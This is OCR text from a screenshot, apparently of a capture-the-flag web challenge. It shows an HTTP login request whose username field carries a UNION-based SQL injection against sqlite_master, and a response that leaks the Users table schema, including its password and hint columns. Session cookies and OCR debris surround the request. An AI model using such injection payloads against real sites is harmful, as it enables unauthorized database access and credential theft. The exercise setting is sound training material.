 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:31526/login.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3";
PHPSESSID=ms1b0amojiu7a9j5mldp5t2ok3;
user=4b9987ccafacb8d8fc08d22bbca797ba
Connection: close
usr=' union select sql,sql from sqlite_master where tbl_name='Users' and
type='table'-- &pw=11111
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2Cname+varchar
%28255%29%2Cpassword+varchar%28255%29%2Chint+varchar%28255%
29%29; expires=Mon, 18-Nov-2019 06:41:32 GMT; Max-Age=60; path=/
Location: /
Converted text
Copy to clipboard
CREATE TABLE Users(id int primary key,name varchar(255),password
varchar(255),hint varchar(255))